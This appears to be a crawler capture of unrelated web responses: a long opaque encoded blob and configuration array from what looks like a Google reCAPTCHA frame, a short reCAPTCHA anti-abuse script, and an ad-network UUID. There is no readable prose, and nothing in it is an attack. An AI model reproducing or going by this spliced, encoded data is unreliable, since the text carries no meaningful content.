gBw5fCi0xvSUJwwrrClsK6w7Bgw5gxdFwDw5LDuWnCrMOpJmrDmcOywr7DoX/[base64]/CnkbDvsKOSm3DqMODfiF+IcOwwqs2PwLDskrCvx7Dq8KaCmDCtsOxw7ouKgs1NnTDgxrCv8KmBmpXw5ZSeQHDhsK8w4kDw5oeecKZw7sIwo/ChcOCwp4Sd3BoSAjDssO/[base64]/[base64]/CrnLDvAdSQSXCsXzDoMKDFyjDm3l9w47CuMOWw7TCjXJgw6FOFRHCjzR8w73DhcOIRsOUfSE/JUPCvynCl8OJwqfDg8OLwojDvMONwq9Ew6jCmsOQZgQwwrx+wr/CpVjDj8Olw5RSGMOuwqscUsKvw4N0w5QJB1fDjcORMMOIV8KAworDn8OHw6Z4ViR9w5/DijsfaXXChMO2GAphwozCn8Ogwq0AF8OsPGVfJMKcBcKiwp/[base64]/I8KJw4nClhjDsl/Ch8Oow67DpmUzcMOMw4XDt8OUS8O7w7Bmw5rDscKKGcKabsKMw6rCjsOPEHQzwp47HcKPE8Odw7fDusKZSSNNVsOXdMOQw4xVwrLDhMKjecK6SsK1LlPDvMKNwq9KNcKNEgBDLsKbw4VewopVUsKnDsKJwp5jwoFAw7/DpMONXQ7DrsO0wqwNB2XDh8OyIMOTR3TCp2bCgsO5V3AdHsKEN8KbDhYBf8OxF8KWCMKUJcOWVgA7MBg3TMOqH1gSZDnDnk9qw4JCVAlbH8KtQGPCjUZdw7tQw5p0Xk9DwpzCtcKVZlJWwpZ3w5Vvw7/DhjnDp03DgMKDeCfCnmTCicOne8Ksw5YAU8KlHgXCh8K1w7fDp2/CpFbDkmIcwoTClFbDqMOOUsOOUiF5RXfCrcKtwqNnw6w9w45Gw5TDmMO3TMKrVsKiwrRneSRoUMKpaUFrwrZBIGY/[base64]/w6/CicKswpfDgRDCo8OZIyHDjjHCpxfDmhnDjcKdKMK8QsOUw7TCkMOGUSzCrsOjwqAGbmDCrsOmZcKPMsOsWsOycmzCnQ/CsSHDlTcMCEM3WCULw54Fw63ChyfDpcKPQmpsFSzDhcOww5gPw4JVcSbDu8OowpXDu8KFwq/[base64]/w6dgI8OwF8OWA8KEw4IRw410wq7CrRJKDMO1w7vDhsOEwocEwqrCoVPDicOZX8OjA1oTU37CscOPwoXDvcKZwrbCthPDsVU+wp8wYsK4wpPDhDrCt8KfdcOaUzzDj8KCJmV5w7rDnMK2RFPCtToSworCiHgMLWt4O1xIwrt/[base64]/KmJWHcOLCMKME3LDhlnDmsKlwowqw558wpDCo1M/SF/CvMKswqrDlMKVw4nCiXUZNEhdw4sEw4jCvWJhBVjCi3/DocO+w53DjyzCvMO3D0jCvsKIaSzDocOSw6cGfsORw57CumPDv8O4PsKsVsONwpfDoVnCjsKQYsKMw67DsCtdw5dJUMKAwpLDg2oQwoAewoTDkV7Dhg4hw6zCsVnDtC4MGsKuGR/CiVV7J8KtAHMeJMKbC8KCZhfCj1XDicO1GnJYw4QHwrQzPMOhw7LDscKPFVrCpMO6wrcgw7kHw51wWzjDtsOywqAbwqjCt3jCjBXChMOcZ8KOdCVcfzNuw6nDvzcUw4LDs8OWwpvDjTxXC3/CpcOfL8KJwrtmcWYFUcKcFcOKHgtKfk/Dp8OeRV9Wwoxrwq0KJcKJw7TDmsO4GcOQw6YcU8Ojwr7CsjnDlRBqE2p6EcOEw51Mw5RaZ3M0wqDDlRLCncKlNMOBAmDCoMKew65dw5BKRcOmF17Ds2rCisKbwodpbsKEUWhWw6bCrcO1w6gZw7HDscK/ZsOsCx1OwopjKlJiwpBvwpTCvhjCgGnCv8OBwr7DlsKLKyrDuMKaD1IOw4XDuT5Sw74uYAxBw43DvcOOw6TDiMKaY8KQwq/CnMOiccO/dcOAIsOOw7AMWMO5PsK/FMOoWUPCmW3CqUrDusONeTvCjMK/XFnDm8OTLMKhccKsFMOGwpTDox/[base64]/Ct2Fhw70Gwokiw6/CnMKkf8KfASfDl8Onw7LDjsOUNsKBaSPDpilafsKqLnZNw7XDl07DrcOvwp55DiEGw48rw7bCv8O2woXDo8KDw5woJsO4w69KwprDq8OtGcO8wq8Gak/Cjw/CucO0wqLDrx8TwplBbMOgwpXDocKoXcO+w6x2w6rCrVEhCAYIDFATOlXClsOXwrFSVEfCp8OQFQDCh2gVwoTDrsK7wqrDpcKYRxpwBA5nMUgPeVfDoMOvMwoGwpLDnAvDrcOEKnBOw7dXwpVawqjCgsKPw58EZ10NWsOzZ3YuwogYVcK/DCHCtsOBw7tCwpnDl8OPY8OgwpXChE3Cr2pQwoLDvMObwpvDr03Do8KnwpzCoMKCLMK5O8OoXsKPwo7DpsOUGsKHw7/ClsOQwpo/ZDPDgkPDlGJHw59vPMOrwqFxJcOuwrcfYcKfPMOiwp5bw4ZMW1TDicK4ZGnDk0TCjkPCksKcPcKHw60Yw7vDrypmBBETw79NwogaSsKpI2vDvQc/[base64]/w6cswpfCtjMIwpRswqfCjcOJQDPDgAUSMsOnw5E6w4xNw7zDt2rDtMKpw6EMJU5lwrp3w4Vgw5AnDXsAwqbDqMKDIcOZw6zCsyAswr8gbT9rw5fDjcKlw6tCw6XDuh8Tw63CkgxhEcOAasOOw5nCuGtFwqDDg24fJn3CpDwrw7w0w7XDjD89wrN3Fh/CksKuwobCmCnDh8OvwqlbVsKtdcOqNEg1w5XDvDHCrsOsSABNOW0fXH/CsCwYHmIPwq5hZyUSfMKRw60vwpHChcO/[base64]/CrsOsPcK7w5A1wpDCnTbDu8OXZQcwHcOWwrkoRzBCwoo4ZnwgI8K9HsOjwoTCgMOYDhlgGCsBecKYw7lDw7Y4FTXCkxc1w4bDr00rw6cXw7fCuUEbJ17ChsOEw5kaDcOvwoTDsS3DicOlwpfDpcO+WsOWw7XCqE4cwplKGMKRwr/Dh8OBPkcFw4XDsHvCl8OvNTLDiMODwovDmcOCwqXDpTzDnsKGw6LCom8nQhtRbjptVcKdZFBDThQiOy7CnzPDmWFCw4rDglMfPcO9woA6wrDCtj7DgCvDu8Onwpl+M2kya8KLQjLCh8KOCR/DkcOLwo9dwpUyXsOUw5VhU8ObcDJzaMOOwpzCshdcw6/CiC3DrjDCqFnDr8K+wodiw6vDoAPDpC5UwrcDwoLDqsO7wq4Ac2fCiMK7dydedHkJwp5UIGnCkcK/[base64]/CqGN/w4HCu11RwptYw4Ysw5MaUsOFGsOqwq8YT8OuwqgSYn1IwqwEPWlowq81D8OiwrnDiSvDj8KqwprCoj7CnCbCl8OuZ8OJO8KYwqo1w7FWCcKCwoIQaMK1wrB2w6bDqSPDn1l3d0TCviI8HcKKwrzDksO6eEbCsAV/wpMgw7Uawp/[base64]/[base64]/wpFMwrsOC8OfX0bCrMKawoNlfGfDo8KLNRHDisKeBcOawpDCv0oXwo/CkxtYw5IGSsKwP27DhlXDszPDssKpMMOhw649a8OAacOfEMOgdMKxXFXDpjBMV8KnR8KWfycTwqbDt8OcwoALOMOEREjDu8OZwrjCtl0wacO9wqtKwr58w6zCrH4vEcKvwrRKNcOMwpAvRWlNw7XDvcKkG8KGwoPDjMK/fcKNGAjCjcOYwpd8wrfDvMKnwqjDj8KQbcO2JhYXw50RWcKuYcOqUh4gwrcJLR/Dm3kQcXc8w4TCl8KZwr1+w7DDu8OjWl7CiA7Cu8KWO8OYw6jCoVTCq8OLEcOLGMOwYVB2w6YsXMKxVcOJEMKww7TDv3XDr8KAw64aFcOzHWDDoVlZwrU2VMODHTlZLsO/[base64]/wq/Co3sUw58VwqVhPkjDmsOQwp7CjiQSZsKWP8KOwrAqHW9HwpY5JsKHQ8KfTFpqPR3DnsKowoPCl8KxccOUw43CgmwBwr3DoMKIZMK3wo4/wovDnEVFwpHCkcKgdcOSDcK8worCnMK5B8OUwoBLw4rDk8KpVms6wpLCsTxcwoZbbFlpwqXCqTDCtGLCvsKIIEDCsMOkWn12QQUkwoo6CAVLQ8OxeQgOPFIlDANlIcKFNcO/CcKyCcK0wrlrOcOLIsOeKUrDk8O5JV3ChhbDqMOKKsOrd3sJRcKYaFPDl8OufcKmw5BtZcK6NnDCk30pa8K1wpzDlHvDtcKMCQ4EKTHCqQVfw589Q8K1w6LCuBUrwpZFwprCjjDClVXCpFjDssKtwqtrFMKPNsK8w6ZTwrzDrx7DiMKNwp/Dm8OvD8KRA8KbFQgbwoTCqiXCsBnDr2Zew4QEw77CncOJwqxaM8KHAsOmw43CscO1XcOrwovDn1DCu2fDvDnDmmkuw69/ecOVwq4hVgoxwqfDtwV5TTTCnAzCisOiMlgqw4zDsRbDmVwfw7d3wrHCgsO0wopuUcK5AsKvA8ODwr0ww7DDgTgRI8KfHcKsw47CvcKRwoHDusK7KsKuw5fCi8KXw7HCq8Kow6I0w5R2Qi0eBcKHw6XDlMOLQUZ1OHwiwp8QHjDDrMOSLMOiwoHDmsODw73CocO7N8O/XAbDt8KXRcOsAX7DgsKqwqhBwobDpMOnw6DDpBDCq2jDgsKeQCDDjkfDsFF8w5LCisOrw7hrwrfCkcKQJMKawqLCjMKjw69QbcKLw6HDugLDlGTDij3DhD/DtcOwBsK7woDCn8OJwonCm8OPw6PDpGnCqcORBsOXagPDicOlNMKZwpUvKXp5J8OTXMKifCwGKULDmsKTwqzCo8OwwrQLw6cYHjrDgWrDvmvDtcOww5jDoF0Rw51QVT8Qw5DDrDPCrTphGnDDqhVLw7fDgC7ClsKDwoHDjR/Ch8Oqw4VEw4IrwohZwqrDvcOUw5HDuh9nCA1ZZzU2wpTDosOVwq/CusKmw5rDs2rCphFzQjppKMK0C3vCgQ4Qw6/Dj8KLMMKcwrh8FcOSwpnDrsK6wqIdw73DncO9w4fDk8K0Y8KzQhPDnMK1w47CsWDDuBzDpcOsw6LDnztPwr8ew51vwoXDpsOFVgVdSyHDrMKlCC7CusKQw57DhH8iw7XCiA7DpcO/w6vCqGbCv2ouElh1woLCtn3DvztNVsORwox9GjDCqC8FTsKNw6rDk1JmwrzCvcOMSxjCkmrDmcOSTsO+PT3DgsOGFg8AQVw6c3F6woLCrhHDnBBdw7LCqj/[base64]/[base64]/GMKIQi/CvcO/wrzDhFnCmFscfnoaGcK5TsOewpXDryJ+SFHCr8O5McK3QkxJKh5pw5fCu1stEnQAwp3DiMODw59ewpvDsXwtGwcLw5HDuCUewqbDgMONw5Adw44LMVjChsOCccOuw4siO8Kgw6V8dAjCv8KGIsOBX8OUIDLCt3zDnSbDkUXDocKvA8K9NMOWAV/DojbDmwTDlsOwwpbCrsKfwqFAV8O4wq9+NwfDt1zCmWbCimDDpRAsQlrDicOHw7LDo8Kdwq/[base64]/CkSrClcKadkjDknUdw6PCvMOQwrxiD8Kmw7XDkkMYw7dnw4DCscO9RsO8fhjDksOYVFDDk19IwqPCsUpIwqtOw6NeUGLDjjVPwolZwrpqwqtWwrFDwqBaJUzCi0/CusKDw6fCq8KDw4Qow7lNwoRswrLCuMONXCxOw7Aewo1Iwq7CrgjCq8OgZcOYcFTCnW8yasOLfgh/T8KjwpzDoSbCjQ8HwrhAwoHDtsKDwqIDQcKfw7lUw7BFJwISw45pP1wgw7fDr1HDrcOEC8OqQ8O/BnQ4URNwwoTCkMOrwpppU8Oiwpwww6gPw6HCjsOyOg5tBHDCkcObw5/CrV7DiMKPTcKVKsO7RVjCiMKMfsOVNMK+QwjDqQ48e3jClcOfOcKBw7zDnsKkDMKVw4QCw4YewqbCiSh/ZifDiWzCtCBhFsO7UcKvXMOSdcKePcK5wo0Gw63DuQ/[base64]/DqyY8w5TDkn7CmMK5w4rDvB7CtcOJw53DrMKdTsOmOCbCisOJK8KUIRJUWm4seybClX5hw6HComvDgDDCnsOhJcOCXW1fA07DkMKww5UNQQTCtMOiwrHDrMKVw5llEMK4wp8Yd8O/[base64]/[base64]/DlMOfwpDCqwbDh8OkwqJnw4bDsjHDmBhzfsOMwqXDkB1aLHLDg3gcMMKODcK9LMKbDgXDmhRLwq7CocKhKUnCuE9pfcOuecKawqAEbEvDvQ8XwqTCjSwFwqbDjRMqCcKOTcOuOFPCrsKmwqLDgn/DgFEIWMOpw4HDj8KuUHLCk8ONBMKAw7V9XAfDti1yw7jDr3ZUw7FowrFDwqLCtsKhwpfCoA08wqzDriQNA8KwIggfcsO8BhZmwoIdw6dmLDfDjUbCiMOgw7xgw7fDlcOLw6tbw6wuw7VbwrjDqcOVScOsFC0YCmbCs8KowrA3wo/[base64]/CmsOyDsKewqBuwpQ5wqs9IcOew7bCoXElfMObUWXDlG/CksO9fwTCtjRebW50XMKFABYZwqsEwqLDrCRdw6/[base64]/Cu8OJHxTCu8ODwoBWMTFUw6kjSxNJw6FYZcOGw43DmMOxZ2wuFAbCmMKxw4nDk3XChcO6WsKJBm/DscKGJ3XCrgVyFnZ2b8K1w6zDisKNwpvDrxMhDcK0YXrDjXMCwqVywqfDlsK+JxBUFMKFY8KwXU3DoHfDjcOnOjxQRFkowo7Dlx/DlULDvEvDosOHGMO+LsKKw4jDvMOwOHk1worCu8OASn5gw47CncOMw4jCscKxfcKFVAd0w4sXw7Qjwo/Dl8KMwqAHJivCn8KEw5IlfWkUw4IDEcKgOxPCulkCWnBlw4dQb8O1E8K5w5gAw7VlKMK7AQw2w7YhwqvDjsKjBVtdw4DDgcKww7vDpsKNIF3DgiYUw43DkAIZWsO8FwwlR23DuyHDkTFmw5I3GVhMwrVpF8OQVjp/w67DvDHDo8KAw4NywrnDi8Ofwr7CqmUaNcKOwp/CpMKnRsKaeFvChRrDljbDmcOdesK1w5VHwrXDszo8wpxDwp/[base64]/CgMKUDlTDpDPCksOgC8OiCj7CmsK/w4Mnw7chw7bDsUIywp3CuDnCrMKqwpRMGzx6w7M3wpHDjcOTXg7DljDChMKyb8OMSk5VwqvCoAnCgTEHBcORw4hrbsORV0NgwrIyf8OVfcK3JcOvC0k8wrMowqnDs8O3wrTDmcOowpdHwoPCs8K3Q8OMR8OwK3vCuk/DpUvCr1wOwqLDnsOWw6ohwrjCosK8NcOqwqgow5bCs8O8w7PDgcKfw4fDj3zCqwDDvlFVLMKtLMObRQVMw5dkwoViwrnDhsOUG1HDq1d/EsKEGx3DkQEOCsO2wrbCgcO/[base64]/CsAlYwrUfesKZYMKhXsOwdxQhFMOpw4jChGwywqELCsOlw6Egb1/DjcOzwpbCgcKfPcOrJQ/CnCx3w6Q8w7VNJAvCsMKuAcOkw4AoeMOwfkzCrsOkwqPCoQkMw45cdMK0wox+QMKzWWp+w4YMwobCi8O/wrN+woB0w6EJfXjCksKPwo3CgcOZwoQkAMOCw47DilQJw4nDusKswobDh0oyLcKtwpoALDFVLcO+wpDDj8KvwoxvFQkpw6dGw43CvybDngdYVMKww7bCnTPDiMKlXsO3bcOQw5JnwphaNwMrw4/Chl7CksOQN8OVw7Rmw6tXDcKQwod/wr3DjyR3GCMmdEBXw4tOXMKxw7how7TCvcOZw6kWwoTDt2XCiMKgwr7DiyLDsyA8w6kyM3XDsx8cw6jDtUbDmzrCnsO6wqjCmcK6H8KcwplrwpYEeWIoUXJYw5R+w6PDi3zDo8OiwovDo8KWworDjcKTLHx0LhYaBld/AUPDmsKqwoYJw4t4PsKhbcObw5TCtcK6OsOGwrTCg1UTAMOMS23DkkUmw4bCuADCtWJuEcO+w7RRw7rCnhA+Fz3DhsO1w5JEEcK0w4LDk8O7UMO4wrAOVC3Ck2XCmi9Ww7nChGNmZ8KaIHTDvyF/w5p0KcKfLcKrasKXXF5fwoMqwrIsw44aw7w2w5fClgJ6blxjL8K+w4ldMcOiwrDChMOiNcKhw6/DuTpuX8O1cMKXelLCrRRXwqRYwq3ClERKSjQRw7/CvW1/wrhfEcKcF8OkB3s/GwY5wrzCvyAkwrXCv3nDqGPDo8KPDkTCjAEFFsOPw6Mtw6NGAcKiCA8XFcOQV8Ofwr90w5ttZRNLc8Kmw63CkcOkMMOGAT/CvsOhHMKSworDmMOEw5gLwoDDu8Opwr9EFx4nwq3DrcO4WmvDkMOhQsKzwporWcOgck1ZPWzDhMKyU8KjwrrCncOfZ3HCigXDrHnCtWJDQMOAK8O3wpPDhMOtwo5BwqphS2Z7E8OLwpIeJ8OMVBXCpcKLcFTDtRIYXTp/J1XCosKGwro5LAjCisORIFzDiFzChcOKw74mHMORwqHDgMKWUMOrRlPCjcOCw4A5wo/Cv8OOw43ClE3DgUsPw5xWwqI1w73DmMKZwqHDo8KaUcK1HcKvwqlowp/DkcK0wqcLw6PDpgNgOcKFO8OgdEvClcOnCFjChMOowpR3w7RWwpAteMKUN8KLw6sOwojCvHnDj8O0w4jCosOsSGo8w6kmZMKtTMKJdsOVYsOHcQfCq0ATwr/DrcKaw6/[base64]/Cq8KUG8OzOmvDqn/Djjgiw4vCsmJQBcKmwoJKSDrDtsO2wqXDo8KTw7XCssKpCMOHGsKRDMO/SMOow6lpcsKvKDldwrDCg3/[base64]/[base64]/w7Frw7jChyE6Q8OtwpVXSsK+wqk7Gz5Jw4oyw58RwqrDpMO7wpLDt1cjw5E/[base64]/w6jDvsKGLyfCvsOXwptow6bDnxxbw6/Ds8Kdf1Ehbk7Cnhd1PcOTCkrCocK9wojDgXLCjcKNwpfDisOrwowOM8KvccKzEcO0woHDtF41wp1ZwqXCoXQ+E8KCcsKIZRPCuVoDPsKIwqXDm8OGHywDEFjCqljCpl3ChGEZBMO8WsOzWmnCpl/DkS/DkCLDncOrbcO+w7bCvMO/[base64]/[base64]/DlMKkwqMPwqrDkUYhw6jCqMKnw6NCMsOoXcKsbUzCjMOsPMK7wq0mMk8Ba8KLw5t+wpBXKsK4FsKLw4HCnA3CpcKDK8OeTnfDicOCfcKnOsOuw6BIwo3CoMOXXlIMcMOFLTVYw4lsw6gLQzQtZsOhZTFFdMKpMw3DlHHCpcKpw5l1w5HCsMKFw5HCusK/ZFYPwqlcOcOyUWDDvcK/wrdYRSlewpfCgBnDphAwD8O2w65hwqtnHcK6YMOGw4bDu0lrKgJcTDHDqUbCkCvCh8KHw5/CnsKxRMKdXFVgwp3CmwZsE8Ohw6DCkEJ3MknCgVNBwpkgVcOoXxzCgsOwAcK4NCAldVA9OMOIVHHCscO6wrQDEXBlwpbCjhMZwprDrsKPEyAUajRow6FUwrvCv8OJw4HCoCbDlcOsVcOtwrPDj37DiyvDsSt7QsONCRTDncK4QMOvwqhvw6fCpyXCkMO4w4FIwqs/wqbCo0InacOnQi4vwooNwoQWwrfChyYSQcKlwrplw6LDkcOWw5vCtxF4Um3CncOJwpkMw47DljdJVcKjCsKlwoYFw6sjYgvDv8OowqbDvh5hw7TCtHkaw5XDoFwgwq7Dp0ZUwpF8Pw/CvULDncKywozCm8KqwqdXw53Cn8KuUUPDmMK0esKgwqdgwrA0wp3CmhUTwp4OwqHDmxVhw57DlsOmwrxibBrDlFwnw4XDiHrCjmLDrcKKRsKEVcKmwp/CnMKfwofCjMObG8KUwo7CqsK+w6lvw7FgaBk9cWo2BMOzZTjDqcKPVMKow4VYUBZqwq9XEcO3M8OKfMOnw4sdw5pBFMOnw6t8YsKOw4I/w4prQ8KiU8OnA8KzEGdxw6fClnvDucKTwoHDhMKHC8KOQnEhEVI2TFVfwrVCO3zDgcKqwpINLx0Hw7wuZGjClsOzw6TCmUfDiMO8XsO4I8KHwqcSfsOQagtKTUgeTj3DuSLDjcKiVsK/w6jDocK+AFLCgsO/BVTDgMKWNHwrLMKQPcO0wq/[base64]/DlsOQE0ZvwoU+w6vCvHlHw6x1PRcLw50tw7DDnsOFMWI2Rg/Ds8OPwqJBXcKgwqTDvMOpPMKTYcOXLMKYIjTDg8KTwrDDmsOLB0oPKXPDim9qwq/CgQnCqcO9MMKTFMOZQBpMCsKrw7LDgcOvw6dHJcO/fcKZWMOgLsKQwpFhwqwMw5HCg00NwrLClH5wwpDCiR5lw7PDnG4ickVcOcKUw50ZQcOWDcORecO4CMO/[base64]/BsOVaUfCkMO7w5nDmh3DncOFwoFiw5JGZcOKacK/w5vDs8KyRB3CtMOVw43DlcOhByTCp3bDtTBTwpxkwq/[base64]/SVBVS03CkmrCscOWwrrCuzoxw4LDisOiDHXDhMK3fcOwf8O9woDDmWvCkAZjTFzCu2w8wrPDhy0lUcK1EcKASGnDjBDClUlMQcOmH8O4wpvCg01ww4HDrsKCwrosAFjCmnsqK2HDnQwKw5HDjlrCuXTCqQxVwoB3wr3CsH1ILUcQK8KRMnVxYsO4wpgUwqI/w5MBwrkEcwzDkRNvPMOJfMKXw4DCgcOGw57Dr3g9T8OSw5MpS8OJG3k+fnwmwpoCwr5mwq3CkMKNOcOfw4XDs8OjRBE1DE7DgMObwqQ0w5FIwoXDmDXCqMK/wolewrfCmnrDlMO4H0EXLHPCmMOtUhMPw6zDjzDCmcOOw5B2KQ04wr5kG8KYesKvw7ZXwokpAsK8w5DCv8OrEsKwwrlKHw/DnU5uAMKzaBnCiV4kwq/[base64]/DpjNzwpppIW5fDkHDoW3DgcKACg/ClMKxwrAAfcOkwovDnMOiw7rCocK5wpPCoTPCgnnDl8OEc3nChcOlUgHDnsOcwqfCpkHDvsKXOA3CrMKIJcKwwpHClwfDqghXw7kpKGDDmMOnLMK/[base64]/[base64]/Chl4Tw4DCnzzCrFNKw5jCuzIAwprDmBtcwr3CsiTDjHXDi8K0KsOJC8O5ScKuw6cRwrTDulbCrsORw58Lw5woFSUywpd6Pnd5w6QbwpxmwrY2w7rCt8KtdcO+wqbDgsKBCsOECEZSE8K2MzLDmTTDryXCrcK8BsKvMcOgwpkNw4jCj07ChsOawr/DnMOHQmtxw6EFwqrCq8Kwwq4MN1MKS8KiYQjCqsOaaQjDv8K6asK5VF/Cgm8LXsKOw7rCmHPDpsOMRk8kwqk4w5gAwpx5LFsxwpctwpnDpFIFI8OpZsOIwp5NUhoyEVDDnS0jwoHCo0PDm8KPZxnDhMO/BcOZw7/CksOLEsOJEsOmI1rClsOGPgZUw5cvesKmPMOtwqrDqyQzF1DDlFULw7VywrUpYhcpN8KkeMKIwq4Yw6Qzw59KLsKrwoxZwoBcWMKeVsK/wrYnwo/CmMK1IFdTAxXDgcOZw7/[base64]/[base64]/DssK2e24Mw5/DiMOowpxobyXDlcO5Q2DDhsOebhTDosOFw4YsQsODY8Kowqc7YV/DosK1w7HDki/CisKAw7rCvX7DksKywpwyT3tkDEogwpTCqMOLbT/[base64]/UMKMesKbw58VwqNSw4kJw78FwrUTbD/Dg1XClnFdw40Cw5AIOhfClMKowr/Co8O9FmzDkQXDlcK9wr3CtDVpw7/Dv8KhE8K9SMOdwpTDiXNOwoXCiAjDsMKIwrjCt8KmBsKaFAU3w7zCu34SwqQtwrdUF3VZblPDuMOlwqZhUDFJw4PCixDChBzDogYYP0pYETMjwo1Mw6fCtsOOwo7ClcKSOMOzw7NLw7oywrs1w7DDh8KcwpnCocOiMMKsfS4/CzNxa8OAwppJw5t3w5B5wrrCq2E7Zk8JTMKZIsO2dgnChcOIIHN7wpLCpsOwwq3CnTHDqmbCgMOjwrvCp8Kfw5EXwr7DlcOaw4jCq1hjLsKrw7XDlsOlw7h3bsOzw4zDhsKDwoYyH8OBByLCsVkvwqLCvMO6JUTDvzhTw6F/WAFBdn7CicObWSsCw4lpw4IDbyZgOkAuw4rDhMKDwrt8w5MXcU4JV8O/[base64]\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KMOfFWPRRvR46HKsw1jPgwZc/+YOaUutPP+zsmyDpt8\\u003d\x22,1,0,null,1,1768723775612,0,0,[180,58,140],null,[54,129],\x22RC-J85YTxDWZqleow\x22,null,null,null,null,null,\x220dAFcWeA5SvWB2FhDHw36ZctIxaKdry2SSPFwiEpGjX5MRGCqxn2MhFZODUyqcz35HsOOU651IsMfGA2Jy5c0tF_s12b_BRvDaUg\x22,1768806575643]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mxI3Q4u7PVT67UUbu_f0nQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720179263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
efcb9995-14c4-4372-8497-773463a74214